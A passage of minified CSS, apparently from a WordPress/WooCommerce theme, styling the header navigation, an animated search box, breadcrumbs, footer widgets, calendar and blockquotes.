a:hover,.header-info a:hover{color:var(--primary-color)!important}.primary-sub-menu.navbar-light .navbar-nav .nav-link,.navbar-dark .navbar-nav .active>.nav-link,.dropdown-item,.header-info a{color:var(--title-color)}.entry-categories-inner a{color:#6d7c90}#site-footer .widget-content .search-form .search-field,#site-footer .widget .woocommerce-product-search .search-field{background:#fff;border-color:#e8e8e9}#site-footer .widget-content .search-form .search-field,#site-footer .widget .woocommerce-product-search .search-field,#site-footer .widget .woocommerce-product-search button,#site-footer .widget-content .search-form .search-submit{height:45px}#site-footer .tagcloud a,#site-footer .tagged_as a{color:var(--title-color);border:1px solid #e8e8e9}#site-footer .comment-author-link a{color:var(--title-color);border:none;background:transparent;padding:0!important}#site-footer .product_list_widget li a{color:var(--title-color)}.footer-top,.footer-top a,.footer-top p,#site-footer #wp-calendar,#site-footer .widget-title,#site-footer .widget_price_filter .price_label,#site-footer .widget_shopping_cart .total,#site-footer .widget_categories ul li,#site-footer .widget_archive ul li,#site-footer .recentcomments{color:var(--fw-title-color)}#site-footer .recentcomments{margin-bottom:1rem}#site-footer .woocommerce ul.product_list_widget li{border:1px solid #e8e8e9}#site-footer .product_list_widget li a:hover{color:var(--primary-color)}#site-footer .tagcloud a:hover,#site-footer .tagged_as a:hover{color:#fff;border:1px solid var(--primary-color)}#site-footer .comment-author-link a:hover{color:var(--primary-color)}.magic-search form{width:100%;margin:0}.magic-search form .inner-form .row .input-field{position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.magic-search form .inner-form .row .input-field input{width:43px;border:0;display:block;font-size:16px;cursor:pointer;transition:all 0.3s ease-in-out;letter-spacing:-.011em}.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,.magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder{opacity:1}@media (min-width:1200px){.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,.magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder{padding-left:3px}}.magic-search form .inner-form .row .input-field input.placeholder{color:#adb5bd;font-size:15px;font-weight:400;letter-spacing:-.009em}.magic-search form .inner-form .row .input-field input:-moz-placeholder{opacity:0;color:#adb5bd;font-size:15px;font-weight:400;letter-spacing:-.009em}.magic-search form .inner-form .row .input-field input.isFocus:-moz-placeholder{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1.2s,1.4s;transition-duration:1.2s,1.4s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94)}.magic-search form .inner-form .row .input-field input::-webkit-input-placeholder{opacity:0;color:#adb5bd;font-size:15px;font-weight:400;letter-spacing:-.009em}.magic-search form .inner-form .row .input-field input.isFocus::-webkit-input-placeholder{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1.2s,1.4s;transition-duration:1.2s,1.4s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94)}.magic-search form .inner-form .row .input-field input:hover,.magic-search form .inner-form .row .input-field input:focus{box-shadow:none;outline:0;background:rgba(217,219,220,.26)}.magic-search:hover #inputFocus:not(.isFocus),.magic-search:hover input{background:rgba(217,219,220,.26)}.magic-search form .inner-form .row .input-field.first .clear{height:43px;padding:0 .75rem;position:absolute;top:0;right:0;border:0;background:transparent;z-index:2;cursor:pointer;opacity:0}.magic-search form .inner-form .row .input-field.first .clear svg{fill:rgba(110,110,115,.7);width:1.375rem;height:1.1875rem}.magic-search svg.search-icon{width:1.375rem;height:1.1875rem;position:absolute;left:.7rem;top:.8rem;color:var(--primary-dark-color);fill:currentColor;cursor:pointer;z-index:4;transition:all 215ms ease}.magic-search.focus-search .input-field:hover svg.search-icon,.magic-search.focus-search .input-field svg.search-icon{color:#6e6e73!important;transition:all 0.215s ease;cursor:default}@media (min-width:1200px){.magic-search.focus-search .input-field:hover svg.search-icon,.magic-search.focus-search .input-field svg.search-icon{}}.magic-search form .inner-form .row .input-field.first .clear:hover,.magic-search form .inner-form .row .input-field.first .clear:focus{box-shadow:none;outline:0}.magic-search form .inner-form .row .input-field.first input{padding:.75rem;border-radius:16px;height:43px;transition:all 0.325s ease}.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input,.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input{width:100%!important;background-color:#f5f5f7;color:#1d1d1f;padding-right:43px}.magic-search form .inner-form .row .input-field.first input.isFocus{padding-left:41px;padding-right:43px;width:416px;background-color:#fff;color:#1d1d1f;box-shadow:0 .125rem .375rem rgba(0,0,0,.05),0 .5rem 1.2rem rgba(0,0,0,.1)}@media (min-width:1200px){.magic-search form .inner-form .row .input-field.first input.isFocus{}}.magic-search form .inner-form .row .input-field.first input.isFocus~.clear{opacity:1;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:0.2s,1.4s;transition-duration:0.2s,1.4s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.215,.61,.355,1),cubic-bezier(.25,.46,.45,.94)}.navbar-collapse.show .magic-search form .inner-form .row .input-field{width:100%}.animated-icon1{width:26px;height:12px;position:relative;margin:0;cursor:pointer}.animated-icon1 span{display:block;position:absolute;height:2px;width:100%;border-radius:9px;opacity:1;left:0;transition:all .1806s linear}.animated-icon1 span{background:var(--primary-dark-color)}.animated-icon1 span:nth-child(1){top:0}.animated-icon1 span:nth-child(2){top:10px;width:50%}.animated-icon1.open span:nth-child(1){top:3px}.animated-icon1.open span:nth-child(2){top:7px;width:100%}.container-xl.blog-post{max-width:1400px}.pr-color{color:var(--primary-color)}.blog .container.container-narrow,.container-narrow{max-width:900px;margin:auto}.container-narrow .blog-tile{max-width:900px}.narrow-wrap{max-width:768px}.inner-header{margin-top:62px;margin-bottom:0;z-index:1;position:relative;max-width:1539px}@media (max-width:1199px){.inner-header{margin-top:50px;margin-bottom:25px}}@media (min-width:1200px){.primary-menu-inner{width:100%;max-width:1600px}}.custom-logo{width:auto}.header-cart-icon{display:flex;justify-content:center;align-items:center}.header-bg{background-color:var(--header-bg-color)}.footer-bg{background-color:var(--footer-bg-color);position:relative}.post-meta path{fill:var(--primary-color)}#pr-nav{max-width:2048px;z-index:9}#main-header{overflow:hidden;border-bottom:1px solid rgba(0,0,0,.04)}.magic-search #inputFocus:not(.isFocus){z-index:3}.breadcrumbs{text-align:center;color:var(--breadcrumbs-txt);font-size:12px;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:0}.breadcrumbs .current-item{font-weight:500}.breadcrumbs a{padding:5px 12px;border-radius:20px;color:var(--breadcrumbs-a);background-color:var(--breadcrumbs-a-bg);transition:all .45s;white-space:nowrap;margin-bottom:1rem}.breadcrumbs a:hover{color:var(--breadcrumbs-a-hover);background-color:var(--breadcrumbs-a-hover-bg)}.breadcrumbs span[typeof="ListItem"]{margin-bottom:1.5rem;display:inline-block;margin-left:5px;margin-right:5px}.dropdown-menu .current-menu-item .dropdown-item{font-weight:600}.blog-post .entry-content{line-height:1.7}@media (min-width:1200px){:root{--mobile-grey-color:#fafafa}.custom-logo{max-height:40px}#pr-nav{position:fixed;width:100%;padding:.25rem 1.5rem;background:rgba(255,255,255,.9);border-bottom:1px solid rgba(0,0,0,.04);transition:background 1s ease;height:55px}#pr-nav{-webkit-transition:background-color 0.5s cubic-bezier(.28,.11,.32,1);transition:background-color 0.5s cubic-bezier(.28,.11,.32,1);-webkit-transition-property:background-color,-webkit-backdrop-filter;transition-property:background-color,-webkit-backdrop-filter;transition-property:background-color,backdrop-filter;transition-property:background-color,backdrop-filter,-webkit-backdrop-filter;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,.7)}.magic-search{padding:0 1rem;margin-right:.5rem;width:43px}.magic-search #inputFocus:not(.isFocus){color:transparent;background:transparent}.cart-contents{padding:.594rem;transition:all 0.215s ease}.navbar-expand-lg .navbar-nav{margin-left:2rem}.header-icons{padding-left:1rem;height:34px;margin-right:1rem}.header-cta{padding-left:1.5rem}.header-info,.header-icons,.header-cta{border-left:1px solid rgba(0,0,0,.062)}.primary-menu.navbar .nav-item .dropdown-menu{display:block;opacity:0;visibility:hidden;transition:all .215s ease-in-out;margin-top:0}.primary-menu.navbar .nav-item:hover .nav-link,.primary-menu.navbar .nav-item:hover .nav-link::after{color:var(--primary-color)}.primary-menu.navbar .dropdown-menu{top:180%;border:none;border-radius:8px;overflow:hidden;box-shadow:var(--block-box-shadow)}.primary-menu.navbar .nav-item:hover .dropdown-menu{transition:.3s;opacity:1;visibility:visible;top:100%}.primary-menu .dropdown-item{color:var(--title-color);border-radius:8px}.dropdown-item:hover{background-color:var(--primary-bg-color);color:var(--header-text-color-hover)}.dropdown-item:active{background-color:#fff;color:var(--primary-color)}.dropdown-menu .current-menu-item .dropdown-item{color:var(--primary-color)}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1.15rem;padding-left:1.15rem}.footer-menu li{padding-left:1.5rem;line-height:1rem}.primary-menu.navbar .nav-item.current_page_item .nav-link{color:var(--header-current-page)!important}.navbar-dark .navbar-nav .nav-link{display:flex;align-items:center;transition:all 300ms}.primary-sub-menu.navbar-light .navbar-nav .nav-link,.primary-menu .dropdown-item,.header-info a,.header-address path,.primary-menu .dropdown-toggle::after,.ngg-navigation span.current,.ngg-navigation a.page-numbers,.ngg-galleryoverview.default-view .ngg-gallery-thumbnail img{transition:all 215ms}.navbar-dark .navbar-nav .nav-link{color:var(--header-menu-color)!important}.header-info a{color:var(--header-text-color)!important}.navbar-dark .navbar-nav .nav-link:hover,.primary-menu.navbar .nav-item:hover .nav-link,.primary-menu.navbar .nav-item:hover .nav-link::after,.header-info a:hover{color:var(--header-text-color-hover)!important;background:rgba(217,219,220,.26)}.header-address path{fill:var(--header-text-color)}.header-address a:hover path{fill:var(--header-text-color-hover)}}.bi-three-dots-vertical{width:1.5rem;height:1.5rem}#site-footer .widget{margin-bottom:3rem}.navbar-expand .navbar-nav .nav-link{margin:.5rem 1rem;padding:0}.primary-sub-menu.navbar-light .navbar-nav .nav-link,.footer-top li a{font-weight:400}.primary-sub-menu.navbar-light .navbar-nav .nav-link,.navbar-dark .navbar-nav .nav-link{padding-top:.5rem;padding-bottom:.5rem}.primary-menu .dropdown-item{font-weight:500;padding:1em 1.5em;transition:all 0s}.primary-sub-menu.navbar-light .navbar-nav .nav-link,.navbar-dark .navbar-nav .nav-link,.primary-menu .dropdown-item{font-size:14px;line-height:1.381;letter-spacing:-.006em}.footer-top a,.footer-top p{font-size:15px;line-height:1.5;letter-spacing:-.009em}.footer-top .widget-content ul li a{font-size:15px;letter-spacing:-.009em;color:var(--footer-link-color);font-weight:500}.navbar-dark .navbar-nav .nav-link{font-weight:600;font-size:13px;line-height:19px;letter-spacing:-.0025em;border-radius:8px;text-transform:uppercase}.widget_product_categories .dropdown_product_cat,.widget_product_categories .select2{max-width:20rem}.woocommerce .widget_layered_nav_filters ul li a::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{color:var(--woo-pr-fil-bg-color);vertical-align:middle;height:19px;display:inline-block}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:var(--btn-bg-color)}@media (min-width:576px){.primary-sub-menu{height:5rem}}.bg-grey{background-color:var(--mobile-grey-color)}.header-icons{display:flex;align-items:center}.custom-logo-link{transition:all 0.215s;display:block}.custom-logo-link h5{font-weight:800}@media (max-width:1199px){:root{--mobile-grey-color:#fafafa}.custom-logo{max-height:2.5625rem}h1,h1.header-title{font-size:42px;line-height:1.4;letter-spacing:-.022em}h1.header-title{margin:0 0 20px 0}h2{font-size:36px;line-height:1.4;letter-spacing:-.022em}.magic-search{padding:1rem}.primary-menu.navbar .nav-item.current_page_item .nav-link{color:var(--primary-color)!important}.navbar-dark .navbar-nav .nav-link{color:var(--title-color)!important}.nav-link{display:flex;align-items:center}.dropdown.show .dropdown-toggle{color:var(--primary-hover-color)!important}.navbar-dark .navbar-nav .show>.nav-link,.primary-menu .dropdown-menu .dropdown-item:hover{color:var(--primary-color)}#magic-search .input-field svg.search-icon{color:#6e6e73!important;transition:all 0.215s ease}.navbar-collapse .magic-search form .inner-form .row .input-field{width:100%}.form-inline.search-nav{margin-top:1rem;padding:1rem 0;border-top:1px solid #424245;width:100%}#mobile-toggle{height:2.5625rem;padding-top:0;padding-bottom:0;display:flex;align-items:center}.form-inline.search-nav .form-control{width:100%}.footer-bottom{flex-flow:column}.footer-menu li{padding-right:1rem;line-height:1.5rem}.navbar-collapse{display:grid;justify-content:unset!important;transition:background .44s .2s cubic-bezier(.52,.16,.24,1),height .56s cubic-bezier(.52,.16,.24,1)}.header-icons{order:-2}.top-wrap{display:flex;justify-content:space-between;width:100%;flex-flow:row-reverse}.cart-contents{padding:.594rem}.cart-contents:hover{background:var(--primary-bg-color)}.primary-menu li a:hover{background:var(--primary-bg-color);width:calc(100% + 2rem)!important;margin-left:-1rem;padding:1rem!important;border-radius:.5rem}.primary-menu .dropdown-menu{border:none;padding:0;margin:0}.primary-menu .dropdown-menu .dropdown-item,.navbar-dark .navbar-nav .nav-link:focus{color:var(--primary-dark-color)}.primary-menu .dropdown-menu .current_page_item .dropdown-item{color:var(--primary-color)}.magic-search form .inner-form .row .input-field.first input{padding-left:43px}.primary-menu .navbar-collapse.show .navbar-nav .nav-link,.primary-menu .navbar-collapse.show .header-icons,.primary-menu .navbar-collapse.show .header-info,.primary-menu .dropdown-menu.show{opacity:1}.magic-search form .inner-form .row .input-field.first input{width:100%!important}.magic-search .justify-content-end{justify-content:flex-start!important}.primary-menu .navbar-collapse .navbar-nav .nav-link,.primary-menu .dropdown-menu .dropdown-item{border-top:1px solid #f5f5f7;padding:1rem 0}.custom-logo-link{flex-grow:1;text-align:center;margin-right:5.125rem;margin-left:1.875rem;display:flex;align-items:center;justify-content:center}#pr-nav{transition-duration:unset!important;padding:1rem;border-bottom:1px solid rgba(0,0,0,.04)}#pr-nav.open-pr-nav{position:fixed;top:0;right:0;left:0;bottom:0;overflow-y:scroll;overflow-x:hidden;align-items:flex-start;background:#fff;z-index:999}.primary-menu .navbar-collapse li:last-child a.nav-link{border-bottom:1px solid #f5f5f7}.header-cart-icon{text-align:center;width:65px}.header-cart-icon a:hover{border-radius:.5rem}#magic-search{width:100%}}@media (max-width:570px){.inner-header{margin-top:40px;margin-bottom:0;padding:0 10%}h1.header-title{margin:0 0 20px 0;font-size:34px;line-height:1.4;letter-spacing:-.022em}#pr-nav{padding:10px 1rem}.custom-logo-link h5{font-weight:800;font-size:21px;letter-spacing:-.018em}#bg-header *{fill:var(--header-bg-color)!important}}@media (max-width:575px){#bg-footer{opacity:0}}@media (min-width:769px) and (max-width:1199px){.sidebar-shop{max-width:768px;margin:1.5rem auto auto}}@media (max-width:768px){.woocommerce .content-shop .woocommerce-pagination,.woocommerce .content-shop .products{max-width:415px;margin-left:auto;margin-right:auto}.sidebar-shop{max-width:445px;margin-left:auto;margin-right:auto}}.search.search-no-results .archive-header-inner.section-inner{margin-bottom:1rem!important}@media (max-width:1199px){.search.search-no-results #site-content{padding:2rem 2rem 1rem 2rem!important;margin-bottom:4rem;margin-top:2rem}.blog-post{max-width:720px}}.woocommerce-MyAccount-content .woocommerce-info,.woocommerce-MyAccount-content .woocommerce-message{margin-bottom:1.5rem}.woocommerce div.product .product-header form.cart .group_table td{vertical-align:middle!important}.woocommerce .quantity .qty{padding-right:.5rem;padding-left:.5rem}@media (min-width:783px) and (max-width:1199px){.admin-bar #pr-nav.open-pr-nav{margin-top:32px}}@media (max-width:782px){.admin-bar #pr-nav.open-pr-nav{margin-top:46px}}.blog-tile-wave{margin-bottom:1.5rem;margin-top:1.25rem;border-top:1px solid rgba(0,0,0,.07)}.entry-header-inner .blog-tile-wave{margin-bottom:1.5rem}.post-meta-single-bottom .blog-tile-wave{margin-top:1.5rem}.single-product .product_meta .blog-tile-wave{margin-top:1.5rem;margin-bottom:2rem}.blog-tile-wave.product-variable-top-wave{margin-bottom:2rem}.product-sum-top-wave{margin-top:0;margin-bottom:1.5rem}.product-sum-btm-wave{margin-top:1.5rem;margin-bottom:0}.f-bg-wave{fill:var(--footer-bg-color)}.archive .post-meta-single-bottom .blog-tile-wave{display:none}.footer-copyright{color:#9097aa}.footer-copyright,.footer-menu li a{font-size:13px;letter-spacing:-.0025em}.footer-top{margin-bottom:1.5rem;padding-bottom:.5rem;border-bottom:1px solid rgba(0,0,0,.07)}.footer-bottom{display:flex;justify-content:space-between}@media (max-width:1199px){.footer-top,.footer-bottom{max-width:690px;margin-left:auto;margin-right:auto}}.footer-menu-wrapper{margin-bottom:1rem}.footer-menu,.widget_nav_menu ul{padding:0}.footer-menu li{float:left}.footer-menu li a{color:var(--fw-title-color)}#clear{display:flex;align-items:center}a:hover{text-decoration:none}nav ul,.widget_nav_menu ul{list-style:none}#site-footer .widget_nav_menu ul.menu,#site-footer .widget_pages ul,#site-footer .widget_recent_comments ul,#site-footer .widget_categories ul{column-count:1}@media (min-width:576px) and (max-width:1199px){:root #site-footer{margin-top:32px}}@media (max-width:1199px){#footer-wave{background:var(--footer-bg-color);height:15px;margin-top:10px}}@media (min-width:1200px){#footer-wave{background:var(--footer-bg-color);height:70px;margin-top:40px}}.woocommerce-account .addresses .title .edit{float:left;padding:.75rem;line-height:1;margin-bottom:1rem;background:var(--primary-bg-color);border-radius:.5rem}#cancel-comment-reply-link{margin-left:1rem;font-size:12px;border:1px solid var(--primary-color);border-radius:8px;padding:5px 10px;transition:all 0.215s;font-weight:500;font-family:inherit;letter-spacing:0}#cancel-comment-reply-link:hover{background-color:var(--primary-color);color:#FFF}.comments-wrapper .styled-separator{display:none}.fill-children-current-color,.fill-children-current-color *{fill:var(--social-icon-txt-color)}.footer-social a{height:2.5rem;width:2.5rem;border-radius:50%;background-color:currentColor;transition:all 0.215s ease;display:flex;justify-content:center;color:var(--social-icon-color)}.social-menu{display:flex;flex-wrap:wrap}.social-menu svg{width:1.25rem;height:1.25rem;align-self:center}.footer-top ul li{margin-bottom:1.5rem}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.footer-top .footer-social li{margin:0 .75rem .75rem 0}.footer-inner{position:relative;z-index:2}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none;color:var(--social-icon-hover-color)!important}#site-footer .gallery-icon img{border:none!important}#site-footer .gallery-icon{margin-right:1rem;display:flex}#site-footer .gallery-item{margin-top:0!important;margin-bottom:1.5rem}#site-footer{overflow:hidden}.footer-top .textwidget>h1:nth-child(1),.footer-top .textwidget>h2:nth-child(1),.footer-top .textwidget>h3:nth-child(1),.footer-top .textwidget>h4:nth-child(1),.footer-top .textwidget>h5:nth-child(1),.footer-top .textwidget>h6:nth-child(1){margin-top:0}.rssSummary{padding-bottom:.5rem;font-size:14px;letter-spacing:-.006em}.rss-date{opacity:.5;font-size:14px;margin-bottom:.5rem;display:block;letter-spacing:-.006em}.widget-title .rsswidget{font-size:20px;letter-spacing:-.017em}.widget-content ul li a.rsswidget{margin:0 0 .5rem;display:block}.widget_rss li:first-child{border-top:1px dashed;padding-top:1.5rem}.widget_rss li{border-bottom:1px dashed;margin-bottom:1.5rem;box-sizing:content-box;padding-bottom:1rem}.wp-calendar-table caption{caption-side:top;text-align:center;font-style:normal;font-weight:700;color:var(--primary-color);font-size:16px;background:var(--primary-bg-color);padding:.5rem;margin-bottom:1rem;width:auto;border-radius:8px;letter-spacing:-.011em;line-height:1.5}.calendar_wrap thead *,.calendar_wrap tbody *{font-size:14px;line-height:19px;letter-spacing:-.006em}.calendar_wrap *{line-height:19px}.calendar_wrap .wp-calendar-nav{font-size:15px;letter-spacing:-.009em}.wp-calendar-table *{text-align:center}.calendar_wrap nav a{font-weight:700}.wp-calendar-table th{padding:6px;font-weight:800}.wp-calendar-table td{padding:6px;border-radius:100%}.wp-calendar-table td:not(.pad):hover,.wp-calendar-table #today{background:var(--primary-bg-color);border-radius:16px;cursor:default;color:var(--primary-color)}.widget-content ul{list-style:none;margin-bottom:0}.widget-content span.product-title{font-weight:500}#site-footer .wp-calendar-table{max-width:239px}@media (min-width:440px) and (max-width:1199px){.calendar_wrap .wp-calendar-table{margin:auto;height:27vw;width:43vw;max-width:unset}}@media (max-width:1199px){.calendar_wrap{border:1px solid #e4e5e7;border-radius:8px;padding:2rem;margin:auto}}@media (min-width:768px) and (max-width:1199px){.calendar_wrap{width:53vw}.wp-calendar-table caption{font-size:18px;padding:1rem;margin-bottom:1.5rem;letter-spacing:-.014em}}.widget-content ul li a{font-size:15px;line-height:1.5;margin-bottom:17px;color:var(--primary-dark-color);letter-spacing:-.009em}main .widget-content ul li.recentcomments>a{color:#6d7c90;font-weight:500}main .widget-content ul li.recentcomments>a:hover,.widget-content ul li a:hover,.widget_text a:hover{color:var(--primary-color)}.widget_categories form{background:#fff;border-radius:16px}.widget select,.widget_product_categories select,.widget_categories select{width:100%;padding:10px 22px;border-radius:16px;font-size:14px;line-height:19px;font-weight:400;text-overflow:ellipsis;border:1px solid #dee2e6;letter-spacing:-.006em}.widget select,.widget_product_categories select,.widget_product_categories #product_cat{clip:unset!important;width:100%!important;height:unset!important;position:relative!important;padding:12px 22px!important;margin:unset!important;overflow:unset!important;background-color:#e9ecef;color:#6d7c90;font-weight:600;font-size:15px;line-height:19px;letter-spacing:-.009em;text-overflow:ellipsis;white-space:nowrap;border:unset}.widget_product_categories .select2{display:none}.widget-content .search-form label{margin-bottom:.5rem;width:64%;float:left}.widget-content .search-form .search-field{width:100%;padding:10px 22px;font-size:14px;line-height:19px;border-radius:16px 0 0 16px;height:41px;background:rgba(109,124,144,.1);border-color:transparent;letter-spacing:-.006em}.widget-content .search-form .search-submit{width:43%;margin-left:-10%;font-size:14px;line-height:19px;padding-top:10px;padding-bottom:10px;background:var(--primary-color);color:#fff;height:41px;border:none;font-weight:600;letter-spacing:-.006em;border-radius:16px}.widget-content .search-form .search-submit:hover,.widget .woocommerce-product-search button:hover{background-color:var(--btn-hover-color)}.widget .woocommerce-product-search .search-field{margin-bottom:.5rem;width:64%;float:left;padding:10px 22px;font-size:14px;line-height:19px;border-top-right-radius:0;border-bottom-right-radius:0;height:41px;background:rgba(109,124,144,.1);border-color:transparent;letter-spacing:-.006em}.widget .woocommerce-product-search .search-field:hover,.widget-content .search-form .search-field:hover,.widget .woocommerce-product-search .search-field:focus,.widget-content .search-form .search-field:focus{border-color:var(--primary-color);background:#fff}.widget .woocommerce-product-search button{width:43%;margin-left:-10%;font-size:14px;line-height:19px;padding-top:10px;padding-bottom:10px;background:var(--primary-color);color:#fff;height:41px;border:none;font-weight:600;border-radius:16px;text-overflow:ellipsis;transition:all 0.45s;letter-spacing:-.006em}.woocommerce-cart-form{position:relative}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{padding:1em;margin-top:-.75em;background:var(--primary-bg-color);width:54px!important;border-radius:100%;height:54px;align-items:center;display:inline-flex!important;justify-content:center}.elementor-accordion .elementor-tab-content{border-top:none!important}.elementor-accordion .elementor-accordion-item{border-top:none!important;border-left:none!important;border-right:none!important}.elementor-accordion .elementor-tab-title{padding:2rem 0!important}@media (min-width:768px) and (max-width:1199px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}blockquote{font-style:italic;font-weight:600;margin:2rem 0;position:relative;border:1px solid rgba(0,0,0,.06);border-radius:8px;padding:2rem 2rem 1rem 2rem;background:#fff}blockquote:before{content:'';background-color:var(--primary-color);-webkit-mask:url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;mask:url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;width:15px;height:15px;position:absolute;right:1rem;top:1rem}.posted_in a,.tagcloud a,.tagged_as a{padding:3px 8px;border-radius:8px;background-color:var(--primary-bg-color);margin-bottom:7px;display:inline-block;font-weight:600;font-size:15px!important;line-height:19px;letter-spacing:-0.009em!important;transition:all .45s}.posted_in a:hover,.tagcloud a:hover,.tagged_as a:hover,.recentcomments a.url:hover{color:#fff;background-color:var(--primary-color)}.tagcloud a::before,.tagged_as a::before{content:'#'}.nextend-arrow{min-width:33px!important;min-height:33px!important;transition:all 0.215s!important;box-shadow:0 20px 30px 0 rgba(223,178,139,.4)}.product_meta .posted_in{margin-bottom:1rem}.product_list_widget .woocommerce-Price-amount.amount,.widget_shopping_cart .quantity{font-size:14px;color:var(--primary-color);font-weight:700;letter-spacing:-.006em}.widget_recently_viewed_products .woocommerce-Price-amount.amount,.widget_shopping_cart .quantity{margin-left:60px;border-top:2px dashed;padding-top:1rem;margin-top:1rem!important}.widget_recently_viewed_products .woocommerce-Price-amount.amount{display:inline-block}.widget_shopping_cart .quantity{display:block}.widget.widget_recent_entries img{border-radius:.5rem;max-height:200px;object-fit:cover}.widget_pages ul li,.widget_categories ul li,.widget.widget_recent_entries li{margin-bottom:1rem}.widget .children{padding-left:1rem;padding-top:1rem}.widget.widget_recent_entries li a .post-title{margin-top:.65rem;font-size:14px;display:block;font-weight:600;transition:all 215ms;letter-spacing:-.006em}.widget.widget_recent_entries li a .post-title+.post-date{display:block}.widget_recent_entries span.post-date{font-size:14px;font-weight:600;color:#6d7c90;letter-spacing:-.006em}.widget.widget_recent_entries li:last-child{margin-bottom:0}.widget_archive li{margin-bottom:.5rem}.widget_archive ul{margin-bottom:0}.widget ul li:last-child{margin-bottom:0!important}.w-post-placeholder{display:none;border-radius:.5rem;background:#cacfd7;height:140px}@media (max-width:1199px){.w-post-placeholder{max-height:21vh;height:42vw}}.header-info{display:flex;font-size:12px;letter-spacing:0;line-height:1.5;font-weight:500}.header-address{align-items:center;vertical-align:middle;display:flex}.header-address a{display:flex;align-items:center}.header-address a:hover{background:transparent}.header-phone{text-align:center}@media 